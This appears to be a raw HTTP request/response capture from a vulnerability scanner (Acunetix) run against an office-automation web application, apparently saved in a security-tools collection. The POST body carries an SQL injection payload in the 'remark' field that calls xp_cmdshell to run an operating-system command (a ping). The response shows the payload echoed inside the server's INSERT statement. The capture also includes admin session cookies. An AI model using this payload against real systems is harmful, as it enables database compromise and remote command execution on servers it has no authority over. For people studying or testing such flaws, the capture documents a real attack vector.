 POST /general/appbuilder/web/meeting/meetingmanagement/meetingreceipt HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/meeting/myapply/details.php?affair=true&id=5&nosign=true&reminding=true
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: close
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 97
x-wvs-id: Acunetix-Deepscan/186
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
m_id=5&join_flag=2&remark='%3b%20exec%20master%2e%2exp_cmdshell%20'ping%20172%2e10%2e1%2e255'--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 11:48:09 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 249
不安全的SQL语句：注释代码<br />insert into SMS_BODY(FROM_ID,SMS_TYPE,CONTENT,SEND_TIME,REMIND_URL) values
('admin','813','系统管理员因'; exec master..xp_cmdshell 'ping 172.10.1.255'--
不参加新产品动员大会','1598183289','sms/remind_center/receive/')
安译Sec
7ools